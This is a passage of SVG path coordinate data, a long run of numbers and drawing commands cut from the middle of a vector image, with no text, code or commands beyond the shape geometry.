07-.03-.12-.08,0,.04,0,.06.02.05-.01.08-.03-.03-.05-.05-.03.04.02.06,0,.09-.01-.01-.01-.04-.01-.09-.01.07,0-.02-.04,0-.01.01-.02.06-.03.09-.02,0,0-.03,0-.07-.08-.03-.14,0-.21-.03.03-.03.08.03.11-.06,0,.01.08.01.07-.06,0-.06,0,.07,0,.07.03.05.05,0,.1.01,0-.01-.02-.23.02,0,.08-.01.13.03.19-.04v.05c.06-.07.13.03.04.02-.02,0-.02.03-.03.05,0-.05-.03-.08-.03,0-.01,0-.01-.05-.03-.05-.02.02,0,.09.02.07Zm-.5-2.05s0-.06-.03-.05c-.04.06-.03.04-.09.06,0-.01,0-.03,0-.05-.01.06-.04.07-.05,0,0,0,0,.03,0,.05-.02.01-.01-.04-.02-.05,0,.05,0,.08-.02,0,0,.02,0,.06-.02.07.01.03.03.04.05.03-.01.14-.27.06-.31.07,0-.07.03-.05.05-.05v-.04s-.06-.08-.09-.01v-.05c-.09.02-.16,0-.25,0,0,.04,0,.05,0,.07-.01,0-.02,0-.03,0,0-.11-.07-.06-.09-.06,0-.03.02-.01.02-.05,0-.03-.02-.04-.04-.03,0-.07.05.03.05-.07-.02-.03-.04-.04-.06-.05,0-.08-.01-.1-.03-.12,0-.03.03-.01.02-.07.13,0,.18,0,.31-.01-.02.13-.07.06-.11.09,0-.06.02,0,.02-.04-.02-.09-.05.07-.08.07,0,.03.04,0,.04.07.03,0,.02-.08.05-.06-.02.07.08.06.1.01.02.01-.01.06,0,.09.01-.03.03-.05.03-.11.03.05.06.06.08,0,.02.06.05.03.07,0,.02.08.04.02.07.01,0,.03,0,.05.01.05-.01.03-.02.02-.06.02v.04c.21.06.31.02.55,0,.01,0,.02.03.01.07.02-.08.07-.06.09.01,0-.11.05-.01.05-.07.01,0,0,.08.01.09.02-.05.01-.05.04-.02.02-.03-.01-.04,0-.09.02.03.02.03.05.02.01.06-.02.01-.02.05.03.06.06-.03.11.01.02-.02-.01-.08.02-.07,0,.02,0,.04,0,.07.01,0,.03,0,.04,0,0-.03,0-.04,0-.07.02,0,.03,0,.03.02-.03.05.02.05.03.07,0,.04,0,.05,0,.07-.02,0-.02-.05-.03-.05-.04.14-.13-.07-.17.08-.01-.08-.08-.1-.09,0,0-.05-.05-.1-.04,0,0,0-.01-.02-.01-.05-.02,0,0,.08-.02.05v-.05s-.06.06-.1.06c0-.02.01-.01.01-.04-.03-.01-.07,0-.09.04.02-.09-.05-.05-.05,0Zm.03.05c0,.08-.03.01-.04.07,0,0,0-.05-.01-.05.02-.04.03,0,.05-.02Zm-.05.07c-.02-.07-.07.03-.09-.07.01-.03.05.01.08,0,0,.03,0,.04,0,.07Zm-.75-.02c-.01.08-.06.16-.06-.01.02,0,.05-.01.06.01Zm-.21-.46s0-.08-.03-.05c0-.04.04,0,.06-.02.02.04-.05-.02-.03.07Zm-.07,0s0-.08-.03-.05c0,.05,0,.07-.02,0,0,.09-.03-.02-.05.06-.02-.09-.04.05-.05-.05.02-.06.04-.03.06-.07.02.1.11,0,.13.08-.02,0-.04-.04-.04.04Zm.03.31c-.03.06-.11.02-.15.04,0-.11.09-.03.15-.04Zm-.15-.71s.03-.05.05-.09c0,.06-.02.08-.05.09Zm.45-3.85s0-.05,0-.08c0,0,0,0,0,0,0,.03,0,.06-.01.08Zm.1.73s0,.07,0,.07c0,.06-.02-.07-.02.02-.04-.05-.1.02-.12-.08.06-.03.09-.02.14,0Zm.14,2.57s.04.09.03,0c0,0,0,.02.01.02,0,.01,0,.02,0,.02-.02.1-.05.03-.05.11,0,.06,0-.09-.03-.07-.02.11,0,0-.04.05,0-.06,0-.07-.02-.09,0,.02,0,.07-.02.09-.02-.02,0-.09,0-.11.04,0,.07.03.1-.02Zm-.09-.4c0-.06.04.02.03-.02,0,0,0,.09-.03.07,0-.02,0-.05,0-.05Zm.11-2.17s-.05,0-.06,0c0,.03,0,.04.01.05,0,.02-.02.01-.03.02,0-.03,0-.07,0-.1.03.04.04,0,.07-.02,0,.02-.02.07,0,.05Zm.02.84s.02.06.01.09c.01-.01.02-.05.05-.04v-.05s.02,0,0,.05c.04-.02.04.04.06.07.03,0,.08-.02.13,0,.02,0,.04,0,.06,0,0,.04-.04,0-.05.02-.1,0-.2.02-.29.01-.01-.12.05-.05.03-.14Zm0-.82c0-.05.02,0,.04-.05.01.08.04-.05.06.03,0,.03-.03.01-.02.07-.01,0-.03,0-.04,0,0-.04,0-.03,0,0-.02.02-.01-.06-.03-.05Zm.28-.81s0,.02,0,.03h0s0-.02,0-.03Zm-.37,4.13v-.03s-.04.01-.04.05c-.02,0,0-.03,0-.07-.02.06,0,.04-.03,0,.02-.1.09.03.1-.04.03.02,0,.18.04.15,0-.06-.02-.1-.02-.17.02.02.03.04.04.08.03-.02-.02-.06,0-.07.02,0,.02.04.02.07,0-.03,0-.09.02-.02,0,0,0-.05,0-.05.02-.06.02.08.03.09,0,.04-.02,0-.03.02,0,.11.04.04.07.05,0,.06-.06.02-.03.09-.02.02-.03-.06-.06-.03,0,.14-.11-.02-.17.08-.01-.02,0-.07-.01-.1.03-.02.06,0,.1-.02,0-.08-.06-.04-.03-.07Zm.04-.18v-.05s.04,0,.03.05c-.02-.01-.01-.01-.03,0Zm.13.17s.02-.04.02-.07c0,0,0,.05.01.05,0,.06-.02.02-.03.02Zm-.06-.19c.05-.06.1-.01.15-.02-.04.07-.11.03-.15.02Zm.05-2.04s0,0,0-.02v-.03s.03,0,.03.05c-.01,0-.02-.03-.02,0Zm.04,1.48s0,.03,0,.05c-.02,0-.04,0-.03-.05.01.04.02,0,.04,0Zm.04.64s0,.11-.01.16c-.01,0-.01-.03-.01-.07.02-.01.03-.03.03-.09Zm.05.19s-.03.03-.05.02c.01-.03.05-.03.05-.02Zm-.02-.29s.05-.02.08-.02c.03,0,.07,0,.09.05-.07-.03-.13.03-.17-.03Zm-.26-3.87h0s.01-.02.02-.02c0,0,.01,0,0,.03-.01,0-.01-.02-.03-.02Zm.05,3.26s-.03.04-.05.04c.01-.03.03-.04.05-.04Zm-.12-2.47c0-.06.04-.09.03,0-.02-.01-.01-.01-.03,0Zm.06,3.13s-.04,0-.08,0c.02-.05.07-.08.08,0Zm-.11-.43s-.02-.03,0-.07c0-.02,0-.01-.01-.02-.02.02,0,.07,0,.1-.02-.02-.02-.04-.01-.1-.02.03-.01.1-.03,0,0,0,0,.04,0,.07-.02-.03-.01-.11-.04-.07,0-.01,0-.02,0-.04,0-.03,0,0,0,.02.01,0,0-.03.02-.04.05.05.07-.02.13.01,0,.08-.05.03-.04.12Zm-.16-.03c-.03.05,0-.07-.03-.07,0-.04.05,0,.07-.02,0,.05.02.03.01.09-.01-.04-.03-.06-.06-.05,0,.03,0,.05,0,.05Zm.07.36s.02.08.05.07c-.03.04-.05.03-.08.02,0-.03.04-.01.03-.09Zm-.02-3.43s-.02-.06-.05-.05c-.01-.03.05-.02.06-.04.02.04-.01.05-.01.09Zm-.04,1.27s-.01.1.03.07c.02.03-.04.01-.05.02,0-.05.01-.07.03-.09Zm-.02-1.34c-.04.1-.07,0-.13.04,0,.02,0,.03,0,.03-.03.07-.03-.06-.05-.05,0,0,0,.05,0,.05-.02.07-.05-.09-.07-.03,0-.11.08-.06.13-.09.01.12.07,0,.11.05Zm-.03-.3s.01-.1.04-.07c0,.07-.04,0-.04.07Zm-.16.69s.12.05.15.01c0,0,0,.05.01.05,0,.04-.05,0-.04.07,0-.07-.09-.09-.11,0-.07-.11-.14.04-.21-.08.03-.01.09-.08.12.01.04-.06.04,0,.07-.07Zm.13.88s-.01.01-.01.04c-.05-.02-.09-.03.01-.04Zm-.11-.06c0,.06.03.05.03.1-.02-.01-.04,0-.08-.01,0-.12.05.06.05-.09Zm.05.12c0,.05,0,.05,0,.1-.01-.03-.01.01-.03,0,0-.03.02-.06,0-.07,0-.03.02-.04.03-.04Zm.07,1.74s-.08.08-.1-.01c0,.02-.01.04-.02.05-.02,0-.03-.04-.05-.01,0-.02.02-.02.01-.05.04,0,.11-.01.16.03Zm0,.07c0,.05-.02.02-.05.04,0-.07.04-.02.05-.04Zm-.16.63c-.02.05-.06,0-.06-.05,0,.07-.03-.01-.04.04-.02-.07.03,0,.03-.05.02,0,.04,0,.04.07,0,0,0-.04,0-.07.02-.02,0,.08.03.07Zm-.1-.24s0-.05,0-.07c.03.04.02-.02.04-.04.02.05,0,.1.02.16-.04.07-.03-.12-.07-.05Zm.11.06s.07-.05.08-.02c-.03.04-.05.02-.08.02Zm.04.21s-.01-.08-.03-.09c0-.03.05.05.03.09Zm1.09-2.44s0-.03,0-.05c.04.07.07.05.11,0,0,0,0,.03,0,.05.01-.02.04,0,.03-.05.04.08.05-.03.1-.02v.05c.01-.07.02.02.05,0,0-.04.02-.09.03,0,.03-.03.03-.05.05,0-.12.07-.32.05-.45.04,0-.02,0-.05,0-.07.02,0,.05.12.05,0,0,.03.03.02.03.07Zm-.02-1.78s0,0,0,0c0,0,0,.01.02.02,0,.02,0,.04-.02.03,0-.02,0-.03,0-.05Zm.33,4.11c-.01.05-.05-.04-.03-.07.02,0,0,.1.03.07Zm-.19-.15c.02-.07.08-.05.11-.02,0,.02-.08-.01-.11.02Zm.06.26s-.02.02-.01.07c-.02.02-.02-.03-.03-.03,0-.03.02-.04.04-.04Zm-.29.07s.02-.03,0-.04c.07-.04.1-.02.18-.03v.09s-.02-.05-.03-.07c0,.1-.05.03-.05.19-.06,0-.05.01-.11.02,0-.02,0-.01.01-.02,0-.07,0-.09-.01-.16Zm0-2.14s.03,0,.05,0c0,.05-.02.05-.03.11,0-.01-.01-.02-.03-.02,0-.02,0-.01.01-.02,0-.03,0-.04,0-.07Zm.13,2s-.01-.01-.03,0c0-.05-.01-.04,0-.09.02.03.04.02.04.08Zm-.05-1.91s-.01-.04-.01-.09c.02,0,.02.07.04.07,0,.02-.02.02-.03.02Zm-.03-.28s0-.06,0-.09c.02,0,.06-.03.05.05.02-.06.04-.01.05-.04,0,.06-.08.05-.11.07Zm.14,2.12s.02,0,.01.03c.01,0,.01-.01.01-.04-.01-.04.02.02,0,.07-.02.01-.01-.06-.03-.07Zm-.03-2.04s.05.01.06,0c.02.04-.06.1-.06,0Zm-.12-.17s0,.07,0,.09c-.01-.03-.04-.01-.06-.04.02-.03.04-.01.06-.05Zm-.07,2.11s-.07.03-.1-.01c.01-.03.03-.03.04-.07.02.03.05.03.06.08Zm0-2.07s0,0,0,0c0,0,0,0,0,0Zm.63-.17s0-.05,0-.07c0-.03-.02,0-.03-.03.02-.06.05.03.03.09.06.02.1.02.18.03-.09.06-.17.01-.3.03.03-.06.07,0,.11-.04Zm-.11-1.25s.04-.02.04-.07c.01.03.01.06,0,.1-.01,0-.02,0-.03,0,0-.03,0-.03-.01-.04Zm.16.9s-.02.02-.02,0c0-.02,0-.05,0-.07.07-.02-.03.03.02.07Zm.16,2.64s.02,0,.03,0c0,.03-.02.04-.03.05,0-.01,0-.03,0-.05Zm.31-.14c0,.13-.13-.03-.08.13-.01.06-.03-.03-.03-.09-.03.03-.07.02-.08-.03.09-.01.11,0,.19,0Zm-.11-2.14s.1-.01.01.02c0-.02,0-.01-.01-.02Zm.1,2.82s.04,0,.07.01c0,.03-.02.02-.01.07,0-.02-.02-.02-.03-.02,0,0,0,0,0,0,0-.07-.03,0-.02-.07Zm-.03-.36c.01-.06.03,0,.06-.02,0,.04-.04.03-.06.02Zm-.03-.21s.01.08.03.02c.02,0,.02.04.02.07,0-.03-.03-.06-.03.02-.01,0-.03,0-.04,0,.01-.03.01-.06.03-.04,0-.03,0-.04,0-.07Zm-.02.18s.03,0,.04.03c0,.03,0,.04-.01.07.02-.11-.11-.04-.03-.1Zm0,.4s.04-.02.07.01c0,.02-.02.04-.02.07,0-.02-.02,0-.02-.05-.02.01-.01.08-.04.05,0-.02.02-.03.01-.09Zm-.09-.38s-.07,0-.03.05c-.01.06-.02-.03-.03-.03-.01,0-.07.02-.05-.02.02-.01.05.02.06-.02.02.03.03,0,.06.01Zm-.03-4.13c0-.09.03-.02.04-.05.01.06-.03.04-.04.05Zm.03,3.83c-.02.06-.07.03-.11.02.03-.05.06-.01.11-.02Zm-.17.32s.05-.04.04.02c-.01-.01-.03-.01-.01.02,0,.02-.01.02-.01,0,0,0,0,0,0,.02,0,0,0-.02,0-.02,0-.02,0-.03,0-.04Zm-.03-.31s.03,0,.04,0c0,.05-.05.08-.04,0Zm.05.22c0-.05,0-.05,0-.1,0,0,0,.04,0,.07,0,0,0,0,.01,0,0,0,0,.03-.02.04Zm-.04-3.66s0-.04,0-.07c.01,0,.02,0,.03,0,0,.01,0,.05,0,.05.04.02-.03.02-.04.02Zm-.07,3.75s.05-.03.05-.02c-.01.03-.04.02-.04.07,0,0,0,0-.01,0,0-.01.01-.05,0-.05Zm-.01-.3s.06-.06.07.01c-.02-.02-.05.01-.07-.01Zm-.12-.36s-.02,0-.03,0c0-.07-.02-.08.02-.09,0,.02,0,.05,0,.09Zm-.47,1.19s-.02.03-.04.05c-.01-.1.04-.02.04-.05Zm.73,1.88c.02.05-.02.05-.04.04.01-.04.04,0,.04-.04Zm.07.31s0-.03,0-.05c.05.09.11.01.15.05-.02.06-.06.07-.07.02-.05.09-.13-.02-.16.06-.01-.04-.07.02-.06-.07.06,0,.09-.05.13,0Zm.31-3.05s-.06.01-.04-.02c.08,0,.25,0,.29,0,.09.02-.07.02-.12.06.01-.06-.02,0-.02-.05-.04.03-.08.06-.11,0Zm.03-3.22s0,.06.03.05c0,.05-.04,0-.03-.05Zm.68.4s-.05.04-.05-.01c.02,0,.03.02.05.01Zm0-.49s.05.04.03.09c0-.05-.04-.02-.03-.09Zm.02,1.22c-.09.09-.2,0-.26.01.03-.06.19-.05.26-.01Zm-.28,2.14s.04.04.09.01c0,.01.02.12,0,.1,0-.01,0-.02,0-.04-.04-.09-.07.03-.09-.08Zm-.02-3.81s.1-.08.14.02h0s-.11.02-.14-.02Zm.05,1.56s-.04,0-.06.02c.02-.04.03-.02.06-.02Zm-.04,2.86s-.01.01-.02.02c0,.02,0,.04,0,.05-.04-.03-.01-.13.02-.07Zm-.04-.31s-.02-.01-.02-.05c-.01.07-.03.03-.06.06,0-.04.03-.01.03-.09.02,0,.05-.01.06.01,0,.03,0,.04,0,.07Zm-.09-2.42s.06-.08.05.01c-.03,0-.02-.05-.05-.01Zm-.04,2.35c.09-.06.06.03,0,0h0Zm-.03-2.21s.03.03.05.01c0,.02-.05.06-.05-.01Zm-.01-1.25s0,0,.01,0c0,.03-.01.01-.01,0Zm-.05,1.09s.04,0,.06-.02c0,.02-.01.03-.01.05-.01.01-.02-.09-.03,0,0-.01,0-.04-.02-.03Zm0,.16s-.06.07-.05,0c.02.02.04.01.05,0Zm.04-1.2s-.05,0-.05-.05c0,.06-.01.03-.04.05,0-.05.03-.04.02-.11.01.06.05.03.07.06,0,0,0,.03,0,.05Zm-.04-.67s.04.01.04.04c-.02,0-.04.01-.04-.04Zm-.07.05c0-.06,0-.06-.03-.05,0-.02.06-.02.1,0-.01.07-.04.03-.07.05Zm.12,3.9s-.01,0-.01-.02c0,.01-.01.03-.01.05-.02-.01,0-.04,0-.09.02,0,.03,0,.03.05Zm-.09.13s-.01.04-.01.02c-.02,0-.11.02-.08-.01.04,0,.05,0,.09,0Zm-.09,2.46s.05,0,.07,0c-.02.05-.05.04-.06.09-.02.02-.01-.05-.01-.09Zm.13.01s-.07,0-.01,0c0,0,.02-.04.03.02,0,0,0-.02,0-.04.02.02,0,.06,0,.1,0,0-.02,0-.03,0,0-.02.01-.01.01-.04,0-.03,0-.03,0-.05Zm.25-2.02s0-.09.03-.09c0,.03,0,.07,0,.07,0,.02-.02,0-.03.02Zm.12-.65v-.04s.01-.02.02-.02c0,.02,0,.05,0,.05,0,.05-.01-.02-.03,0Zm.06,2.67v.05s.04-.04.05,0c-.02.04-.07.03-.1,0,0,0,.03-.03.05-.05Zm0-2.08s.04.04.02,0c0-.04.04-.02.03.03,0-.01,0-.03.01-.05.02.01,0,.04,0,.07-.02-.01-.07.04-.06-.05Zm-.03-.35s.11-.04.11.03c-.04-.04-.07.04-.11-.03Zm.01-.05c.01-.07.08.02.11-.04.01.07-.08.02-.11.04Zm.08-.11s0-.01.01-.02c0,0,0-.03,0-.05,0,.02.01.05.03.05-.01.03-.02,0-.05.02Zm0-1.48c-.02-.17.09-.05.13-.09.02,0,0,.08.03.07-.03.06-.14,0-.16.03Zm.15-.55c0,.05-.04.06-.06.04.01-.03.04-.03.06-.04Zm-.08-.19s.01-.04.01-.07c.02,0,0,.05.02.05,0,.04-.02,0-.03.02Zm-.02-.75c.01-.07.04,0,.06-.02-.02.05-.04-.01-.06.02Zm.16,3.08s0,.08.01.1c-.02,0-.03.02-.03.05,0-.09,0-.09-.03-.12.02-.01.05.03.05-.04Zm-.38-5.14c0,.08-.03,0-.05.02.02-.07.03.03.05-.02Zm-.16-.37h.02s0,.03,0,.05c-.01,0-.01-.02-.03-.02,0-.01,0-.02,0-.03Zm-.06.33c.02-.05.05.02.07-.02-.02.05,0,.06.03.05,0,.06-.04.03-.06.04,0-.01,0-.03,0-.05,0,.03-.03.09-.05.04,0-.06.03,0,0-.05Zm-.06-.66s-.03.05-.04.02c0-.06.02-.01.04-.02Zm.05.69s-.02.05-.05.04c0-.03,0-.04,0-.07-.02.03-.04-.01-.07,0,.03-.06.1-.06.13.03Zm-.13.93c.16.02.38.02.52.03,0,.03,0,.06,0,.09-.02,0-.03,0-.03-.05-.03.08-.15.08-.2,0,0,.01-.01.03-.01.05,0,0,0-.03,0-.05,0,0-.01.07-.01,0-.09.02-.15-.03-.21,0-.02-.07-.08,0-.04-.09Zm-.05,0s-.02.06-.03.07c0-.07-.04.05-.05-.03-.01,0-.03.11,0,.09-.07.05-.2,0-.24.03-.01-.03.03-.07.03-.11,0-.07-.03-.04-.05-.07.01-.01.04-.03.07-.02,0,0,0,.01,0,.02,0,0,0-.01,0-.02.01,0,.02.01.03.03.05-.08.14.02.23,0Zm-.18-.28s0-.02,0-.03c.01,0,.03.04.03,0,.01.01,0,.03,0,.04,0,0-.01.02-.02.03,0,0,0-.03,0-.04Zm.11-1.11s-.01,0-.02,0c0-.01,0-.02-.01-.02.01-.02.02,0,.03.02Zm-.12.33s.03,0,.05.02c0,.07-.05.07-.05-.02Zm-.03-.35s0,0-.01,0c0,0,0,0,.01-.01,0,0,0,.01,0,.02Zm-.05.35s.03-.06.05-.04c-.02.09-.03.03-.05.11-.02,0-.03-.08-.04-.03,0,0,0-.04,0-.07.02,0,.05-.02.05.03Zm-.08-.05s.02.02.03.02c0,.03-.02.05-.03.07-.02-.02.02-.03,0-.09Zm0,1.04s0,0,0,0c0,.03,0,.04-.01.05,0-.02,0-.03,0-.03,0,0,0,0,0-.02Zm-.11,0s.02,0,.03,0c0,0,0,0,0,0,0,0-.02,0-.03,0,0,.03,0,.04,0,.06,0,0-.01,0-.02-.01,0-.02,0-.05,0-.06Zm-.14-1.01s0,.02,0,.02c0-.02,0-.02,0-.02,0,0,0,0,.01,0Zm-.02.03s0,.01,0,.02c0,0,0,0,0-.01,0,0,0,0,0,0Zm-.05-.05s0,0,0,0c0,0,.02,0,.03,0,0,.02,0,.03,0,.04,0,0-.02-.01-.02-.02,0-.01,0-.02-.01-.03,0,0,0,0,0,0Zm-.02-.01s0,0,.01,0c0,0,0,.02,0,.03,0,0,0,0,0,0,0,0,0,.05,0,.05,0,.03,0,0-.02,0,0-.06.02-.03.01-.09Zm-.1,1.03s0,.04,0,.01c0,0,0,0,0-.01,0,0,.01,0,.02,0,0,0,0,0,0,.01,0,.03.01.02.01.04-.03.02-.04-.01-.05-.05,0,0,0,0,.01,0Zm-.11.04s.04,0,.06,0c0-.01,0-.02,0-.03.01,0,.03,0,.04,0,0,.02,0,.04,0,.05,0,0-.03-.01-.05,0-.02,0-.04,0-.05,0,0,0,0,0,0-.01Zm.01.11s0-.01,0-.02c.02,0,.05-.01.06-.01,0,0,0-.01,0-.02,0,0,0,0,0,0v.03s.06-.04.08.01c.01-.12.1.06.14-.06,0,0,0,0,.01,0,0,0,0,.01,0,.02.04.03.07,0,.15.02,0,.01,0,.02,0,.04.02,0,.03-.02.03-.04,0,0,.01,0,.02,0,0-.02,0-.03,0-.04,0-.03.02-.06.04-.05-.01.03-.03.05-.03.12-.05-.03-.04.04-.08.06-.01,0-.02-.03-.03-.05-.02.1-.09,0-.12-.01-.08,0-.17.07-.19,0,0,0-.02.03-.03.04-.02.01-.06-.07-.06,0-.05-.01-.11-.01-.17-.02,0,0,0-.02,0-.03-.03-.02-.05.06-.07,0,0,0,0,0,0,0,.03-.01.07-.04.1-.05.02.05.06.07.08,0,.01.02.02.05.03.07,0-.05.02-.03.04-.02Zm-.34-.16s.04.02.06.05c0-.07.02-.07.03-.07,0,.01,0,.03.01.02.02.01.02,0,.02-.02,0,0,0,0,.01-.01,0,0,0-.01,0-.02,0,0,0,0,0,0,0,.04,0,.03,0,0,0,.02.01.04.02.05h0s0,0,0,0c.03.02.06,0,.09,0,0,.06,0,.06.03.05,0-.03,0-.04,0-.05,0,0,.01,0,.02.01,0,0,0,0,0,0,0,.03,0,.04.01.05-.01,0-.02,0-.03,0,0,0,0,0,0,0,0,0,0,0-.01.01-.08-.03-.19-.01-.28,0,0-.04,0-.04-.01-.05.03-.02.04.07.03-.02Zm-.04,0h0s0,0,0,0c0,.02,0,.03,0,.06,0,0,0,0,0,0,0-.03,0-.08.01-.07Zm-.06.06h0s0,0,0,0c0,0,0,0,0,0Zm.03.09s0,.02,0,.02c.02,0,.04-.03.06-.04,0,0,.02,0,.01.04-.03.03-.09.02-.12,0,.01-.04.03-.03.04-.02Zm.03,1.72c0,.07-.06.02-.09.04,0-.03,0-.07.01-.09.03.02.03.11.07.05Zm-.09-1.68s-.02,0-.04,0c0-.01,0-.02,0-.03,0,0,0,0,0,0,.01,0,0-.02,0-.03,0,0,0,0,0-.01,0,0,0,0,0,.01,0,.03.02,0,.02.03,0,0,0,.01-.01.02Zm0-.18s0,.03,0,.03c0,0-.01.02-.02.02,0-.03-.02-.02-.02-.04.01,0,.02-.01.04,0Zm-.04.02s0,.03,0,.04c0,0-.01,0-.01,0,0-.01,0-.03.01-.04Zm-.02-.03s0,.01,0,.02c0,0,0,0,0,0,0-.01,0-.02,0-.03Zm.01.15s.02.03.01.04c0,0-.01,0-.02,0,0,0,0-.01-.01-.02,0,0,.01,0,.02-.02Zm-.03-.15s0,.03,0,.07c0,0,0,0,0,0,0-.02,0-.04,0-.05,0-.01.01-.02.02-.02Zm-.04.12s0,.02,0,.02h0s0,.03,0,.01c0,0,0,0,0,0-.02.05-.02-.01-.03-.04,0,0,0,0,0,0Zm-.02-.1s0,0,0,0c0,.02,0,.03,0,.05,0,0-.01,0-.02,0v-.04Zm-.02,0s0,0,0,0c0,.02.01.02.01.04,0,0-.01,0-.02,0,0,0,.01-.01,0-.03Zm-.03.04s0,0,0,0c0-.01,0-.02-.01-.02,0-.02,0-.05,0-.07.03-.03,0,.09.02.09Zm-.34-.21s0,.04,0,.07c-.09-.03-.21.08-.25-.04,0,.05-.05.07-.08.04.12-.12.17-.03.33-.07Zm-.33.07s-.02-.03-.01-.07c.02,0,.02.02.01.07Zm-1,.14s.08-.02.11-.03c.09-.01.18,0,.27.01,0,0,0,.01,0,.01,0,0,0,0,0-.01,0,0,0,0,.01,0,0,0,0,0,0,0,0,0,0,0,0,0,.02,0,.03,0,.05,0,0,0,0,0,.01,0,.03,0,.06,0,.09,0,.04,0,.06-.04.09-.02.02.01.05.11.07,0,.06.05.1,0,.16-.02,0,.02-.01.01-.01.04.08.02.14-.03.23.02.02,0,0-.08.03-.07,0,.01,0,.03,0,.05.02,0,.04,0,.04-.05.02.03.03,0,.05,0,0,.01,0,.03,0,.05.04-.05.04.02.06-.06.02.1.06,0,.09.05,0-.02,0-.03,0-.03,0,.02.12.09.16,0,.04-.03.05.09.07-.02.01.04.03.08.05.01,0,.01,0,.02,0,.04,0,0,0,0,0,0,0,.06,0,.05-.01.07,0,0-.01,0-.02,0,0-.03-.01-.06-.03-.06,0,.02,0,.04,0,.06h0s-.02-.02-.03,0c0,0-.02.02-.02.03-.05-.07-.09.02-.13-.06-.02,0-.01.05-.01.09,0,0,0,0,0,0v-.05s-.07,0-.09.01c0,0,0-.02,0-.03,0,.01,0,.02,0,.03,0,0-.02.02-.03.05,0,0,0,0,0,0,0-.01,0-.04,0-.06-.01,0-.03,0-.04,0,0,.02,0,.02,0,.03,0-.04-.02-.05-.03-.04-.01,0-.03,0-.04,0,0,.03.02.07,0,.09-.02.02-.01-.06,0-.07-.15-.04-.28.01-.41,0,0-.04,0-.06-.01-.05,0,.1-.05.07-.07.11,0,0,0-.03,0-.05-.05.03-.07.03-.13,0-.02,0,0,.08-.03.07,0-.03.02-.02.01-.07-.02,0-.02.05-.02.08,0,0,0,0,0,.01-.03-.05-.05-.05-.05-.1-.04,0-.02.15-.07.12,0-.02.01-.02.01-.05-.03,0-.02.06-.04.07-.01,0-.01-.02-.01-.05-.02.09-.04-.03-.07.02,0-.05,0-.06,0-.1-.01,0-.01.02-.03.02,0,.03,0,.03,0,.05,0,.03,0,0,.02,0,0,.05.01.03,0,.07,0-.03-.03-.06-.04-.01-.02-.03,0-.07-.02-.12-.03,0-.08-.01-.12.02,0-.01,0-.04,0-.07-.02,0-.02.03-.02.08,0,0,0,0,0,0,0,0,0,0-.01.02,0-.01-.02-.02-.03-.03.01-.01.01-.06,0-.1Zm.51.2s0,0,0,0c0-.02,0-.04-.01-.04,0-.02,0-.05.02-.04-.02.07,0,.03.02.04,0,0-.01,0-.02,0,0,.02,0,.03,0,.04Zm-.05.82c-.03-.1-.15-.06-.18,0-.07-.09-.18-.03-.23-.04-.03-.05.03-.01.02-.07.11.03.2-.08.28.02.03-.08.08,0,.11.01,0,0,.02-.04.02-.04,0-.01,0-.02,0-.03,0,.01.02.08.02.01.03.12-.05.02-.05.12Zm.23-.1c-.03.06-.12.06-.17,0,.05-.06.13-.04.17,0Zm-.68.01c0,.05-.02.04-.03.05,0-.02,0-.05,0-.07,0,0,.03-.02.03.02Zm-1.72-.83s.03-.04.05-.04v.05s.01,0,.02,0c0-.02,0-.03,0-.04.02.01.05.03.07.01,0,.01,0,.03,0,.04.03,0,.04-.03.07,0,0-.02,0-.04,0-.05,0,0,.01,0,.02.02,0,0,0,0,0,0,0,0,.01.02.02.03,0-.01,0-.03,0-.05.03-.01.06,0,.07.02,0,0,0,0,0-.01,0,0,0,0,0,0,0-.01,0-.02,0-.04.03.04.02.02.06.05,0-.01,0-.02,0-.02,0,0,.01,0,.02,0,.05,0,.08.03.12,0v.05s.03-.02.03-.07c.02.03.05,0,.06,0,0,0,0,.02,0,.02,0,0,.01,0,.01,0,0,0,0,.01,0,.03.04-.07.1.03.14-.05,0,0,0,0,0,0,0,0,0,0,0,0,.02,0,.02.05.03.05.05-.05.07-.07.11,0,.16-.08.31-.05.45-.04.04-.03.17-.06.25-.03.02,0,.04,0,.07,0,0,.01,0,.04,0,.05-.01,0-.01.02-.01.05,0,0-.02,0-.04,0,0,0,0-.02,0-.03-.01.02-.03,0-.04.04-.02,0-.03,0-.05.02,0-.02.01-.04,0-.05v.04s-.01-.03-.03-.02c0,.02,0,.03,0,.04-.02,0-.04.02-.06.03-.05-.02-.1-.06-.14.04,0-.03.02-.02.01-.07-.02,0-.02.03-.03.05,0,0,0-.02,0-.05-.03.01-.04.06-.06,0-.03,0-.02.06-.05.05,0,.02,0,.03,0,.03-.01,0-.02.04-.04.05,0-.05.02-.07.02-.12,0-.05-.04-.03-.05.02,0,.05.02-.02.03,0-.01.08-.07.07-.07-.03-.02,0,0,.05-.02.05-.03,0,0-.01,0-.05-.08.07-.15-.01-.19.1-.03-.09-.11-.06-.15-.03-.07-.12-.14.08-.18-.04-.12.1-.22-.04-.34.05,0-.03-.04-.06-.05,0-.02-.06-.04-.02-.07,0-.04-.1-.17.05-.21-.06,0,0,0,.02,0,.04-.02.01-.02-.05-.04-.05.04,0,.1-.11.13-.02Zm1.66.83c0,.13-.09,0-.11.07-.02-.04-.04-.07-.05-.02-.03-.05.03-.05.03-.11.01.07.09,0,.13.05Zm-.25.01s.02-.02.01-.05c0,.03.01.06.02.07-.01.02-.02.04-.04.03-.03.04.04-.06,0-.05Zm0-.02s-.03.09-.04.05c.01-.01.02-.06.04-.05Zm-.06.06s0-.02,0-.03c-.01,0,0,.06-.03.04v-.05s.05,0,.03.05Zm-.04-.02c-.01.09-.03.02-.05.02,0-.05,0-.05,0-.09.03,0,.04.03.03.09.02,0,.01-.03.03-.02Zm-.11-.48s0,.05,0,.07c-.01,0-.02,0-.03,0,0-.03,0-.08.03-.07Zm-.02-.12s.03.04.03,0c.02,0-.02.05,0,.05-.01.05-.04,0-.03-.05Zm.07.62s-.05.01-.1.02c0-.06-.02-.04,0-.1.02.07.09-.08.11.08Zm-.19.06s-.02.01-.03.02c0-.09-.02-.07-.04-.05,0-.04-.01-.05-.01-.09,0-.04.03.11.03-.02.01.07.02-.05.06-.02v.07s.04,0,.05-.06c0,.07.02.05.01.1-.03-.03-.05-.02-.09,0,0,.03,0,.03.01.03Zm-.15.02c-.03-.12-.11-.05-.14-.03-.01-.02-.03-.08-.04-.02-.02-.03,0-.13.03-.11,0,.1.03.02.07.03,0,.01,0,.03,0,.05.02-.05.06-.08.07-.02,0-.01.01-.04.01-.07.02-.02.02.08.02,0,0,.03.02.06.02-.02.03-.01.01.07.03.07,0,.05-.01.05-.01.11-.01-.06-.02-.02-.04,0,0-.03,0-.04,0-.07-.02,0,0,.07-.01.07Zm-.33.02s-.02-.07-.02-.16c.01.06.03.02.02-